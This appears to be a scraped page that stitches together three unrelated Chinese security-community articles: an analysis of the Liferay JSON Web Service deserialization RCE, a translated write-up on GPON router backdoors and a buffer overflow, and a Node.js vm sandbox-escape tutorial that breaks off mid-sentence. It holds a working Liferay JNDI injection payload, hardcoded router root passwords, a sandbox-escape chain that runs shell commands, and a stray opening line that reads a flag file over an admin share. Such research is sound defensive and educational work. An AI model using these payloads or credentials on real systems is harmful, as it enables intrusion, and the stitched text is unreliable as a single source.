type \\172.19.97.8\C$\Users\Administrator\Desktop\flag.txt | 社区文章 |
**作者:Longofo@知道创宇404实验室**
**时间:2020年3月27日**
**英文版本:<https://paper.seebug.org/1163/>**
之前在CODE WHITE上发布了一篇关于[Liferay Portal JSON Web Service
RCE](https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html)的漏洞,之前是小伙伴在处理这个漏洞,后面自己也去看了。Liferay Portal对于JSON Web
Service的处理,在6.1、6.2版本中使用的是
[Flexjson库](http://flexjson.sourceforge.net/),在7版本之后换成了[Jodd
Json](https://jodd.org/json/)。
**总结起来该漏洞就是:Liferay Portal提供了Json Web
Service服务,对于某些可以调用的端点,如果某个方法提供的是Object参数类型,那么就能够构造符合Java
Beans的可利用恶意类,传递构造好的json反序列化串,Liferay反序列化时会自动调用恶意类的setter方法以及默认构造方法**
。不过还有一些细节问题,感觉还挺有意思,作者文中那张向上查找图,想着idea也没提供这样方便的功能,应该是自己实现的查找工具,文中分析下Liferay使用JODD反序列化的情况。
#### JODD序列化与反序列化
参考[官方使用手册](https://jodd.org/json/),先看下JODD的直接序列化与反序列化:
TestObject.java
package com.longofo;
import java.util.HashMap;
public class TestObject {
private String name;
private Object object;
private HashMap<String, String> hashMap;
public TestObject() {
System.out.println("TestObject default constractor call");
}
public String getName() {
System.out.println("TestObject getName call");
return name;
}
public void setName(String name) {
System.out.println("TestObject setName call");
this.name = name;
}
public Object getObject() {
System.out.println("TestObject getObject call");
return object;
}
public void setObject(Object object) {
System.out.println("TestObject setObject call");
this.object = object;
}
public HashMap<String, String> getHashMap() {
System.out.println("TestObject getHashMap call");
return hashMap;
}
public void setHashMap(HashMap<String, String> hashMap) {
System.out.println("TestObject setHashMap call");
this.hashMap = hashMap;
}
@Override
public String toString() {
return "TestObject{" +
"name='" + name + '\'' +
", object=" + object +
", hashMap=" + hashMap +
'}';
}
}
TestObject1.java
package com.longofo;
public class TestObject1 {
private String jndiName;
public TestObject1() {
System.out.println("TestObject1 default constractor call");
}
public String getJndiName() {
System.out.println("TestObject1 getJndiName call");
return jndiName;
}
public void setJndiName(String jndiName) {
System.out.println("TestObject1 setJndiName call");
this.jndiName = jndiName;
// Context context = new InitialContext();
// context.lookup(jndiName);
}
}
Test.java
package com.longofo;
import jodd.json.JsonParser;
import jodd.json.JsonSerializer;
import java.util.HashMap;
public class Test {
public static void main(String[] args) {
System.out.println("test common usage");
test1Common();
System.out.println();
System.out.println();
System.out.println("test unsecurity usage");
test2Unsecurity();
}
public static void test1Common() {
TestObject1 testObject1 = new TestObject1();
testObject1.setJndiName("xxx");
HashMap hashMap = new HashMap<String, String>();
hashMap.put("aaa", "bbb");
TestObject testObject = new TestObject();
testObject.setName("ccc");
testObject.setObject(testObject1);
testObject.setHashMap(hashMap);
JsonSerializer jsonSerializer = new JsonSerializer();
String json = jsonSerializer.deep(true).serialize(testObject);
System.out.println(json);
System.out.println("----------------------------------------");
JsonParser jsonParser = new JsonParser();
TestObject dtestObject = jsonParser.map("object", TestObject1.class).parse(json, TestObject.class);
System.out.println(dtestObject);
}
public static void test2Unsecurity() {
TestObject1 testObject1 = new TestObject1();
testObject1.setJndiName("xxx");
HashMap hashMap = new HashMap<String, String>();
hashMap.put("aaa", "bbb");
TestObject testObject = new TestObject();
testObject.setName("ccc");
testObject.setObject(testObject1);
testObject.setHashMap(hashMap);
JsonSerializer jsonSerializer = new JsonSerializer();
String json = jsonSerializer.setClassMetadataName("class").deep(true).serialize(testObject);
System.out.println(json);
System.out.println("----------------------------------------");
JsonParser jsonParser = new JsonParser();
TestObject dtestObject = jsonParser.setClassMetadataName("class").parse(json);
System.out.println(dtestObject);
}
}
输出:
test common usage
TestObject1 default constractor call
TestObject1 setJndiName call
TestObject default constractor call
TestObject setName call
TestObject setObject call
TestObject setHashMap call
TestObject getHashMap call
TestObject getName call
TestObject getObject call
TestObject1 getJndiName call
{"hashMap":{"aaa":"bbb"},"name":"ccc","object":{"jndiName":"xxx"}}
---------------------------------------- TestObject default constractor call
TestObject setHashMap call
TestObject setName call
TestObject1 default constractor call
TestObject1 setJndiName call
TestObject setObject call
TestObject{name='ccc', object=com.longofo.TestObject1@6fdb1f78, hashMap={aaa=bbb}}
test unsecurity usage
TestObject1 default constractor call
TestObject1 setJndiName call
TestObject default constractor call
TestObject setName call
TestObject setObject call
TestObject setHashMap call
TestObject getHashMap call
TestObject getName call
TestObject getObject call
TestObject1 getJndiName call
{"class":"com.longofo.TestObject","hashMap":{"aaa":"bbb"},"name":"ccc","object":{"class":"com.longofo.TestObject1","jndiName":"xxx"}}
---------------------------------------- TestObject1 default constractor call
TestObject1 setJndiName call
TestObject default constractor call
TestObject setHashMap call
TestObject setName call
TestObject setObject call
TestObject{name='ccc', object=com.longofo.TestObject1@65e579dc, hashMap={aaa=bbb}}
在Test.java中,使用了两种方式,第一种是常用的使用方式,在反序列化时指定根类型(rootType);而第二种官方也不推荐这样使用,存在安全问题,假设某个应用提供了接收JODD
Json的地方,并且使用了第二种方式,那么就可以任意指定类型进行反序列化了,不过Liferay这个漏洞给并不是这个原因造成的,它并没有使用setClassMetadataName("class")这种方式。
#### Liferay对JODD的包装
Liferay没有直接使用JODD进行处理,而是重新包装了JODD一些功能。代码不长,所以下面分别分析下Liferay对JODD的JsonSerializer与JsonParser的包装。
##### JSONSerializerImpl
Liferay对JODD JsonSerializer的包装是`com.liferay.portal.json.JSONSerializerImpl`类:
public class JSONSerializerImpl implements JSONSerializer {
private final JsonSerializer _jsonSerializer;//JODD的JsonSerializer,最后还是交给了JODD的JsonSerializer去处理,只不过包装了一些额外的设置
public JSONSerializerImpl() {
if (JavaDetector.isIBM()) {//探测JDK
SystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关
}
this._jsonSerializer = new JsonSerializer();
}
public JSONSerializerImpl exclude(String... fields) {
this._jsonSerializer.exclude(fields);//排除某个field不序列化
return this;
}
public JSONSerializerImpl include(String... fields) {
this._jsonSerializer.include(fields);//包含某个field进行序列化
return this;
}
public String serialize(Object target) {
return this._jsonSerializer.serialize(target);//调用JODD的JsonSerializer进行序列化
}
public String serializeDeep(Object target) {
JsonSerializer jsonSerializer = this._jsonSerializer.deep(true);//设置了deep后能序列化任意类型的field,包括集合等类型
return jsonSerializer.serialize(target);
}
public JSONSerializerImpl transform(JSONTransformer jsonTransformer, Class<?> type) {//设置转换器,和下面的设置全局转换器类似,不过这里可以传入自定义的转换器(比如将某个类的Data field,格式为03/27/2020,序列化时转为2020-03-27)
TypeJsonSerializer<?> typeJsonSerializer = null;
if (jsonTransformer instanceof TypeJsonSerializer) {
typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;
} else {
typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);
}
this._jsonSerializer.use(type, (TypeJsonSerializer)typeJsonSerializer);
return this;
}
public JSONSerializerImpl transform(JSONTransformer jsonTransformer, String field) {
TypeJsonSerializer<?> typeJsonSerializer = null;
if (jsonTransformer instanceof TypeJsonSerializer) {
typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;
} else {
typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);
}
this._jsonSerializer.use(field, (TypeJsonSerializer)typeJsonSerializer);
return this;
}
static {
//全局注册,对于所有Array、Object、Long类型的数据,在序列化时都进行转换单独的转换处理
JoddJson.defaultSerializers.register(JSONArray.class, new JSONSerializerImpl.JSONArrayTypeJSONSerializer());
JoddJson.defaultSerializers.register(JSONObject.class, new JSONSerializerImpl.JSONObjectTypeJSONSerializer());
JoddJson.defaultSerializers.register(Long.TYPE, new JSONSerializerImpl.LongToStringTypeJSONSerializer());
JoddJson.defaultSerializers.register(Long.class, new JSONSerializerImpl.LongToStringTypeJSONSerializer());
}
private static class LongToStringTypeJSONSerializer implements TypeJsonSerializer<Long> {
private LongToStringTypeJSONSerializer() {
}
public void serialize(JsonContext jsonContext, Long value) {
jsonContext.writeString(String.valueOf(value));
}
}
private static class JSONObjectTypeJSONSerializer implements TypeJsonSerializer<JSONObject> {
private JSONObjectTypeJSONSerializer() {
}
public void serialize(JsonContext jsonContext, JSONObject jsonObject) {
jsonContext.write(jsonObject.toString());
}
}
private static class JSONArrayTypeJSONSerializer implements TypeJsonSerializer<JSONArray> {
private JSONArrayTypeJSONSerializer() {
}
public void serialize(JsonContext jsonContext, JSONArray jsonArray) {
jsonContext.write(jsonArray.toString());
}
}
}
能看出就是设置了JODD JsonSerializer在序列化时的一些功能。
##### JSONDeserializerImpl
Liferay对JODD JsonParser的包装是`com.liferay.portal.json.JSONDeserializerImpl`类:
public class JSONDeserializerImpl<T> implements JSONDeserializer<T> {
private final JsonParser _jsonDeserializer;//JsonParser,反序列化最后还是交给了JODD的JsonParser去处理,JSONDeserializerImpl包装了一些额外的设置
public JSONDeserializerImpl() {
if (JavaDetector.isIBM()) {//探测JDK
SystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关
}
this._jsonDeserializer = new PortalJsonParser();
}
public T deserialize(String input) {
return this._jsonDeserializer.parse(input);//调用JODD的JsonParser进行反序列化
}
public T deserialize(String input, Class<T> targetType) {
return this._jsonDeserializer.parse(input, targetType);//调用JODD的JsonParser进行反序列化,可以指定根类型(rootType)
}
public <K, V> JSONDeserializer<T> transform(JSONDeserializerTransformer<K, V> jsonDeserializerTransformer, String field) {//反序列化时使用的转换器
ValueConverter<K, V> valueConverter = new JoddJsonDeserializerTransformer(jsonDeserializerTransformer);
this._jsonDeserializer.use(field, valueConverter);
return this;
}
public JSONDeserializer<T> use(String path, Class<?> clazz) {
this._jsonDeserializer.map(path, clazz);//为某个field指定具体的类型,例如file在某个类是接口或Object等类型,在反序列化时指定具体的
return this;
}
}
能看出也是设置了JODD JsonParser在反序列化时的一些功能。
#### Liferay 漏洞分析
Liferay在`/api/jsonws`
API提供了几百个可以调用的Webservice,负责处理的该API的Servlet也直接在web.xml中进行了配置:
随意点一个方法看看:
看到这个有点感觉了,可以传递参数进行方法调用,有个p_auth是用来验证的,不过反序列化在验证之前,所以那个值对漏洞利用没影响。根据CODE
WHITE那篇分析,是存在参数类型为Object的方法参数的,那么猜测可能可以传入任意类型的类。可以先正常的抓包调用去调试下,这里就不写正常的调用调试过程了,简单看一下post参数:
cmd={"/announcementsdelivery/update-delivery":{}}&p_auth=cqUjvUKs&formDate=1585293659009&userId=11&type=11&email=true&sms=true
总的来说就是 **Liferay先查找`/announcementsdelivery/update-delivery`对应的方法->其他post参数参都是方法的参数->当每个参数对象类型与与目标方法参数类型一致时->恢复参数对象->利用反射调用该方法**。
但是抓包并没有类型指定,因为大多数类型是String、long、int、List、map等类型,JODD反序列化时会自动处理。但是对于某些接口/Object类型的field,如果要指定具体的类型,该怎么指定?
作者文中提到,Liferay Portal 7中只能显示指定rootType进行调用,从上面Liferay对JODD
JSONDeserializerImpl包装来看也是这样。如果要恢复某个方法参数是Object类型时具体的对象,那么Liferay本身可能会先对数据进行解析,获取到指定的类型,然后调用JODD的parse(path,class)方法,传递解析出的具体类型来恢复这个参数对象;也有可能Liferay并没有这样做。不过从作者的分析中可以看出,Liferay确实这样做了。作者查找了`jodd.json.Parser#rootType`的调用图(羡慕这样的工具):
通过向上查找的方式,作者找到了可能存在能指定根类型的地方,在`com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl`调用了`com.liferay.portal.kernel.JSONFactoryUtil#looseDeserialize(valueString,
parameterType)`,
looseDeserialize调用的是JSONSerializerImpl,JSONSerializerImpl调用的是`JODD的JsonParse.parse`。
`com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl`再往上的调用就是Liferay解析Web
Service参数的过程了。它的上一层`JSONWebServiceActionImpl#_prepareParameters(Class<?>)`,JSONWebServiceActionImpl类有个`_jsonWebServiceActionParameters`属性:
这个属性中又保存着一个`JSONWebServiceActionParametersMap`,在它的put方法中,当参数以`+`开头时,它的put方法以`:`分割了传递的参数,`:`之前是参数名,`:`之后是类型名。
而put解析的操作在`com.liferay.portal.jsonwebservice.action.JSONWebServiceInvokerAction#_executeStatement`中完成:
通过上面的分析与作者的文章,我们能知道以下几点:
* Liferay 允许我们通过/api/jsonws/xxx调用Web Service方法
* 参数可以以+开头,用`:`指定参数类型
* JODD JsonParse会调用类的默认构造方法,以及field对应的setter方法
所以需要找在setter方法中或默认构造方法中存在恶意操作的类。去看下marshalsec已经提供的利用链,可以直接找Jackson、带Yaml的,看他们继承的利用链,大多数也适合这个漏洞,同时也要看在Liferay中是否存在才能用。这里用`com.mchange.v2.c3p0.JndiRefForwardingDataSource`这个测试,用`/expandocolumn/add-column`这个Service,因为他有`java.lang.Object`参数:
Payload如下:
cmd={"/expandocolumn/add-column":{}}&p_auth=Gyr2NhlX&formDate=1585307550388&tableId=1&name=1&type=1&+defaultData:com.mchange.v2.c3p0.JndiRefForwardingDataSource={"jndiName":"ldap://127.0.0.1:1389/Object","loginTimeout":0}
解析出了参数类型,并进行参数对象反序列化,最后到达了jndi查询:
#### 补丁分析
Liferay补丁增加了类型校验,在`com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#_checkTypeIsAssignable`中:
private void _checkTypeIsAssignable(int argumentPos, Class<?> targetClass, Class<?> parameterType) {
String parameterTypeName = parameterType.getName();
if (parameterTypeName.contains("com.liferay") && parameterTypeName.contains("Util")) {//含有com.liferay与Util非法
throw new IllegalArgumentException("Not instantiating " + parameterTypeName);
} else if (!Objects.equals(targetClass, parameterType)) {//targetClass与parameterType不匹配时进入下一层校验
if (!ReflectUtil.isTypeOf(parameterType, targetClass)) {//parameterType是否是targetClass的子类
throw new IllegalArgumentException(StringBundler.concat(new Object[]{"Unmatched argument type ", parameterTypeName, " for method argument ", argumentPos}));
} else if (!parameterType.isPrimitive()) {//parameterType不是基本类型是进入下一层校验
if (!parameterTypeName.equals(this._jsonWebServiceNaming.convertModelClassToImplClassName(targetClass))) {//注解校验
if (!ArrayUtil.contains(_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES, parameterTypeName)) {//白名单校验,白名单类在_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES中
ServiceReference<Object>[] serviceReferences = _serviceTracker.getServiceReferences();
if (serviceReferences != null) {
String key = "jsonws.web.service.parameter.type.whitelist.class.names";
ServiceReference[] var7 = serviceReferences;
int var8 = serviceReferences.length;
for(int var9 = 0; var9 < var8; ++var9) {
ServiceReference<Object> serviceReference = var7[var9];
List<String> whitelistedClassNames = StringPlus.asList(serviceReference.getProperty(key));
if (whitelistedClassNames.contains(parameterTypeName)) {
return;
}
}
}
throw new TypeConversionException(parameterTypeName + " is not allowed to be instantiated");
}
}
}
}
}
`_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES`所有白名单类在portal.properties中,有点长就不列出来了,基本都是以`com.liferay`开头的类。
* * * | 社区文章 |
## 介绍
自vpnMentor于2018年5月发布其博客以来,已经差不多一年了,它确定了两个有趣的问题([CVE-2018-10561](https://www.tenable.com/cve/CVE-2018-10561),[CVE-2018-10562](https://www.tenable.com/cve/CVE-2018-10562)),它们可以结合起来完全破坏GPON家用路由器。这些漏洞引起了很多关注,并被像Mettle,Muhstick,Mirai,Hajime,Satori等一堆[僵尸网络武器化](https://blog.netlab.360.com/gpon-exploit-in-the-wild-i-muhstik-botnet-among-others-en/)。那个博客感觉就像一个未完成的故事,所以我决定再多推GPON Home Gateway 。
像往常一样,我的好奇心让我走了很长的路。通常,GPON光网络终端(ONT)设备通过其因特网服务提供商(ISP)分发给最终用户,以充当因特网接入的端点。我的研究发现至少有五家供应商生产可能容易受到攻击的GPON家庭网关。对Shodan和Zoomeye的搜索显示了大量潜在易受攻击的设备:
你可能会问,这怎么可能发生?尽管这些设备是由多个独立供应商生产的,但这些设备仍使用类似的固件。固件的任何差异都是由每个供应商进行的修改引起的,并且通常由ISP订购。但是,固件的核心保持不变。我能够通过分析不同ISP使用的多个固件来确认这一点。让我们比较来自不同固件包的Web根文件夹的内容:
GPON家庭网关的固件通常无法通过供应商的网站访问,它由ISP分发,通常无需用户操作即可自动更新,或者根本不更新。
## telnet后门
通常,我们需要将一个调试器附加到正在运行的服务上,以便执行严重的错误搜索。这意味着我们必须访问路由器的控制台。使用Qemu完全仿真GPON Home
Gateways的固件可能会让你大汗淋漓。我刚决定在eBay上买一个真正的设备。我得到的设备是由阿尔卡特朗讯生产的。它是基于ARM处理器的I-240W-Q
GPON家庭网关(为armv5tel编译的固件):Feroceon 88FR131 rev 1(v5l)。
阿尔卡特朗讯I-240W-Q
GPON家庭网关的端口扫描显示出一些特殊性。设备执行Telnet和SSH服务,为ISP提供远程接口,可能用于远程管理和故障排除。但是,默认情况下,这些接口是防火墙的。nmap扫描表明22
/ TCP和23 / TCP端口已过滤:
整个事情看起来有点阴暗,所以我决定浏览WebMgr二进制文件,并寻找后门代码。WebMgr是GPON Home
Gateway固件的一部分,负责设备的Web管理控制台。从简短的回顾中,“webLoginCheck”函数的以下块看起来很有希望:
因为webLoginCheck函数处理“ote”和“otd”命令,除了处理身份验证之外,我们还可以使用这些命令来启用或禁用后门代码。
通过发送简单的HTTP GET请求,我们实际上可以关闭telnet端口的防火墙:
通过发送以下命令,我们可以重新启用防火墙过滤:
接下来,我们需要弄清楚凭据。我们需要他们通过telnet登录。当然,我们可以尝试强制使用“登录/密码”对,但让我们通过查看“/ bin /
telnetd”以逆向工程方式执行:
硬编码的密码对“root / admin”和“root / huigu309”就像他们应该的那样工作并提供对shell的访问:
“root”用户的相同凭据也被硬编码到Dropbear(SSH)服务中。
## 利用Web界面中经过身份验证的缓冲区溢出
现在我们可以访问路由器的控制台了,现在是时候查看不安全的C函数的使用了。在很多情况下,我们可以先调用这些并将用户的输入跟踪回HTTP请求处理例程。我们都知道这个功能:
用于将字符串复制到目标数组中。但是,我们应该始终记住strcpy()不检查缓冲区长度,并且可能会覆盖与预期目标相邻的内存区域。这是我们想要利用的确切行为,以便触发堆栈缓冲区溢出(BoF)。
让我们看一下用于处理“usb_Form”相关HTTP请求的子程序:
IDA Pro输出中,我们看到一堆参数容易受到攻击:“ ftpusername ”,“ ftppassword1 ”,“ ftpdirname ”,“
clientusername ”,“ clientpassword ”,“ urlbody ”,“ webdir
”。通过HTTP请求提供的用户输入由strcpy()复制,而不检查缓冲区长度。
让我们执行以下curl命令来触发DoS条件并强制GPON路由器重启:
为了使此漏洞利用工作,我们仍然必须依赖身份验证绕过技巧(CVE-2018-10561)或获取Web管理界面的“登录/密码”对。
我们可以对“WebMgr”二进制文件执行几个安全级别检查,以找到最简单的利用方式,并将PoC转换为功能完备的漏洞:
因此,我们在GPON路由器上启用了部分地址空间布局随机化(ASLR)。堆栈,虚拟动态共享对象(VDSO)页面和共享内存区域的位置是随机的。但堆不是随机的!如果我们可以找到存储在堆上的请求的副本,我们可以通过“pc”寄存器修改跳转到它并触发shellcode执行。“WebMgr”堆是可执行的,看起来很有希望:
最后,我们得到了以下代码,它允许我们通过触发存储在堆上的shellcode来成功执行ASLR旁路的“tftpd”服务:
<https://github.com/tenable/poc/blob/master/gpon/nokia_a-l_i-240w-q/gpon_poc_cve-2019-3921.py>
漏洞利用执行如下:
## 结论
在互联网连接的世界中,路由器是任何网络上最重要的设备。通常,家庭路由器是唯一将我们的私人网络和生活与互联网分开的边界设备。这个小巧闪烁的盒子可以解决持续的外部企图穿透您的网络并保护您的秘密安全。为了保持这种保护边界,路由器固件和硬件都需要不断升级和改进。只有更新的设备才能有效抵消攻击者的企图。对于现代攻击者来说,旧的,过时的设备是低悬的水果,对您的业务和个人隐私构成严重威胁。
根据Cyber-ITL研究人员最近的研究,大多数路由器不使用ASLR,Stack Canaries和Non-executable
stack等软件安全功能。不幸的是,阿尔卡特朗讯I-240W-Q
GPON家庭网关也不例外。由于缺乏软件安全功能以及糟糕的编码实践,因此可以运行老式的堆栈粉碎攻击来完全控制设备。
诺基亚现在是阿尔卡特朗讯I-240W-Q
GPON家庭网关的官方供应商。我们已根据我们的漏洞披露政策向诺基亚安全团队报告了所有调查结果,他们已经针对所有受影响的设备发布了补丁。
原文地址 :<https://medium.com/tenable-techblog/gpon-home-gateway-rce-threatens-tens-of-thousands-users-c4a17fd25b97> | 社区文章 |
## **0x01 沙箱逃逸初识**
说到沙箱逃逸,我们先来明确一些基本的概念。
* JavaScript和Nodejs之间有什么区别:JavaScript用在浏览器前端,后来将Chrome中的v8引擎单独拿出来为JavaScript单独开发了一个运行环境,因此JavaScript也可以作为一门后端语言,写在后端(服务端)的JavaScript就叫叫做Nodejs。
* 什么是沙箱(sandbox)当我们运行一些可能会产生危害的程序,我们不能直接在主机的真实环境上进行测试,所以可以通过单独开辟一个运行代码的环境,它与主机相互隔离,但使用主机的硬件资源,我们将有危害的代码在沙箱中运行只会对沙箱内部产生一些影响,而不会影响到主机上的功能,沙箱的工作机制主要是依靠重定向,将恶意代码的执行目标重定向到沙箱内部。
* 沙箱(sandbox)和 虚拟机(VM)和 容器(Docker)之间的区别:sandbox和VM使用的都是虚拟化技术,但二者间使用的目的不一样。沙箱用来隔离有害程序,而虚拟机则实现了我们在一台电脑上使用多个操作系统的功能。Docker属于sandbox的一种,通过创造一个有边界的运行环境将程序放在里面,使程序被边界困住,从而使程序与程序,程序与主机之间相互隔离开。在实际防护时,使用Docker和sandbox嵌套的方式更多一点,安全性也更高。
* 在Nodejs中,我们可以通过引入vm模块来创建一个“沙箱”,但其实这个vm模块的隔离功能并不完善,还有很多缺陷,因此Node后续升级了vm,也就是现在的vm2沙箱,vm2引用了vm模块的功能,并在其基础上做了一些优化。
## **0x02 Node将字符串执行为代码**
我们先来看两个在node中将把字符串执行成代码的方式。
**方法一 eval**
首先我在目录下创建一个age.txt
var age = 18
创建一个y1.js
const fs = require('fs')
let content = fs.readFileSync('age.txt', 'utf-8')
console.log(content)
eval(content)
console.log(age)
可以发现我们通过eval执行了一个字符串,但是这种执行方式如果在当前作用域下已经有了同名的age变量,这个程序就会报错。
在js中每一个模块都有自己独立的作用域,所以用eval执行字符串代码很容易出现上面的这个问题,我们再看另外一种方法。
**方法二:new Function**
上面的方法因为模块间的作用域被限制了使用,那么我们考虑一下如果能够自己创建一个作用域是不是就可以更加方便的执行代码呢?new
Function的第一个参数是形参名称,第二个参数是函数体。
我们都知道函数内和函数外是两个作用域,不过当在函数中的作用域想要使用函数外的变量时,要通过形参来传递,当参数过多时这种方法就变的麻烦起来了。
从上面两个执行代码的例子可以看出来其实我们的思想就是如何创建一个 **能够通过传一个字符串就能执行代码,并且还与外部隔绝的作用域**
,这也就是vm模块的作用。
## **0x03 Nodejs作用域**
说到作用域,我们就要说一下Node中的作用域是怎么分配的(在Node中一般把作用域叫上下文)。
在Web端(浏览器),发挥作用的一般是JavaScript,学过JavaScript的师傅应该都知道我们打开浏览器的窗口是JavaScript中最大的对象`window`,那么在服务端发挥作用的Node它的构造和JavaScript不太一样。
我们在写一个Node项目时往往要在一个文件里ruquire其他的js文件,这些文件我们都给它们叫做“包”。每一个包都有一个自己的上下文,包之间的作用域是互相隔离不互通的,也就是说就算我在y1.js中require了y2.js,那么我在y1.js中也无法直接调用y2.js中的变量和函数,举个例子。
在同一级目录下有`y1.js`和`y2.js`两个文件
`y1.js`
var age = 20
`y2.js`
const a = require("./y1")
console.log(a.age)
运行y2.js发现报错 `age` 值为undefined
那么我们想y2中引入并使用y1中的元素应该怎么办呢,Node给我们提供了一个将js文件中元素输出的接口`exports` ,把y1修改成下面这样:
`y1.js`
var age = 20
exports.age = age
我们再运行y2就可以拿到age的值了
我们用图来解释这两个包之间的关系就是
这个时候就有人会问左上角的global是什么?这里就要说到Nodejs中的全局对象了。
刚才我们提到在JavaScript中`window`是全局对象,浏览器其他所有的属性都挂载在`window`下,那么在服务端的Nodejs中和`window`类似的全局对象叫做`global`,Nodejs下其他的所有属性和包都挂载在这个global对象下。在global下挂载了一些全局变量,我们在访问这些全局变量时不需要用`global.xxx`的方式来访问,直接用`xxx`就可以调用这个变量。举个例子,`console`就是挂载在global下的一个全局变量,我们在用`console.log`输出时并不需要写成`global.console.log`,其他常见全局变量还有process(一会逃逸要用到)。
我们也可以手动声明一个全局变量,但全局变量在每个包中都是共享的,所以尽量不要声明全局变量,不然容易导致变量污染。用上面的代码举个例子:
`y1.js`
global.age = 20
`y2.js`
const a = require("./y1")
console.log(age)
输出:
可以发现我这次在y1中并没有使用`exports`将age导入,并且y2在输出时也没有用`a.age`,因为此时age已经挂载在global上了,它的作用域已经不在y1中了。
我们输出一下global对象,可以看到age确实挂载在了global上:
<ref *1> Object [global] {
global: [Circular *1],
clearInterval: [Function: clearInterval],
clearTimeout: [Function: clearTimeout],
setInterval: [Function: setInterval],
setTimeout: [Function: setTimeout] {
[Symbol(nodejs.util.promisify.custom)]: [Getter]
},
queueMicrotask: [Function: queueMicrotask],
performance: Performance {
nodeTiming: PerformanceNodeTiming {
name: 'node',
entryType: 'node',
startTime: 0,
duration: 25.98190000653267,
nodeStart: 0.4919999986886978,
v8Start: 2.0012000054121017,
bootstrapComplete: 18.864999994635582,
environment: 10.277099996805191,
loopStart: -1,
loopExit: -1,
idleTime: 0
},
timeOrigin: 1665558311872.296
},
clearImmediate: [Function: clearImmediate],
setImmediate: [Function: setImmediate] {
[Symbol(nodejs.util.promisify.custom)]: [Getter]
},
age: 20
}
## **0x04 vm沙箱逃逸**
我们在前面提到了作用域这个概念,所以我们现在思考一下,如果想要实现沙箱的隔离作用,我们是不是可以创建一个新的作用域,让代码在这个新的作用域里面去运行,这样就和其他的作用域进行了隔离,这也就是vm模块运行的原理,先来了解几个常用的vm模块的API。
* `vm.runinThisContext(code)`:在当前global下创建一个作用域(sandbox),并将接收到的参数当作代码运行。sandbox中可以访问到global中的属性,但无法访问其他包中的属性。
const vm = require('vm');
let localVar = 'initial value';
const vmResult = vm.runInThisContext('localVar = "vm";');
console.log('vmResult:', vmResult);
console.log('localVar:', localVar);
// vmResult: 'vm', localVar: 'initial value'
* `vm.createContext([sandbox])`: 在使用前需要先创建一个沙箱对象,再将沙箱对象传给该方法(如果没有则会生成一个空的沙箱对象),v8为这个沙箱对象在当前global外再创建一个作用域,此时这个沙箱对象就是这个作用域的全局对象,沙箱内部无法访问global中的属性。
`vm.runInContext(code, contextifiedSandbox[,
options])`:参数为要执行的代码和创建完作用域的沙箱对象,代码会在传入的沙箱对象的上下文中执行,并且参数的值与沙箱内的参数值相同。
const util = require('util');
const vm = require('vm');
global.globalVar = 3;
const sandbox = { globalVar: 1 };
vm.createContext(sandbox);
vm.runInContext('globalVar *= 2;', sandbox);
console.log(util.inspect(sandbox)); // { globalVar: 2 }
console.log(util.inspect(globalVar)); // 3
* `vm.runInNewContext(code[, sandbox][, options])`: creatContext和runInContext的结合版,传入要执行的代码和沙箱对象。
* `vm.Script类` vm.Script类型的实例包含若干预编译的脚本,这些脚本能够在特定的沙箱(或者上下文)中被运行。
* `new vm.Script(code, options)`:创建一个新的vm.Script对象只编译代码但不会执行它。编译过的vm.Script此后可以被多次执行。值得注意的是,code是不绑定于任何全局对象的,相反,它仅仅绑定于每次执行它的对象。
code:要被解析的JavaScript代码
const util = require('util');
const vm = require('vm');
const sandbox = {
animal: 'cat',
count: 2
};
const script = new vm.Script('count += 1; name = "kitty";');
const context = vm.createContext(sandbox);
script.runInContext(context);
console.log(util.inspect(sandbox));
// { animal: 'cat', count: 3, name: 'kitty' }
script对象可以通过runInXXXContext运行。
我们一般进行沙箱逃逸最后都是进行rce,那么在Node里要进行rce就需要procces了,在获取到process对象后我们就可以用require来导入child_process,再利用child_process执行命令。但process挂载在global上,但是我们上面说了在`creatContext`后是不能访问到global的,所以我们最终的目标是通过各种办法将global上的process引入到沙箱中。
如果我们把代码改成这样(code参数最好用反引号包裹,这样可以使code更严格便于执行):
"use strict";
const vm = require("vm");
const y1 = vm.runInNewContext(`this.constructor.constructor('return process.env')()`);
console.log(y1);
vm.runInNewContext(`this.constructor.constructor('return process.env')()`);
那么我们是怎么实现逃逸的呢,首先这里面的this指向的是当前传递给`runInNewContext`的对象,这个对象是不属于沙箱环境的,我们通过这个对象获取到它的构造器,再获得一个构造器对象的构造器(此时为Function的constructor),最后的`()`是调用这个用Function的constructor生成的函数,最终返回了一个process对象。
下面这行代码也可以达到相同的效果:
const y1 = vm.runInNewContext(`this.toString.constructor('return process')()`);
然后我们就可以通过返回的process对象来rce了
y1.mainModule.require('child_process').execSync('whoami').toString()
这里知识星球上提到了一个问题,下面这段代码:
const vm = require('vm');
const script = `m + n`;
const sandbox = { m: 1, n: 2 };
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log(res)
我们能不能把`this.toString.constructor('return process')()`中的this换成{}呢?
{}的意思是在沙箱内声明了一个对象,也就是说这个对象是不能访问到global下的。
如果我们将this换成m和n也是访问不到的,因为数字,字符串,布尔这些都是primitive类型,他们在传递的过程中是将值传递过去而不是引用(类似于函数传递形参),在沙盒内使用的mn已经不是原来的mn了,所以无法利用。
我们将mn改成其他类型就可以利用了:
## **0x05 vm沙箱逃逸的一些其他情况**
知识星球里提到了这样的情况:
const vm = require('vm');
const script = `...`;
const sandbox = Object.create(null);
const context = vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log('Hello ' + res)
我们现在的this为null,并且也没有其他可以引用的对象,这时候想要逃逸我们要用到一个函数中的内置对象的属性`arguments.callee.caller`,它可以返回函数的调用者。
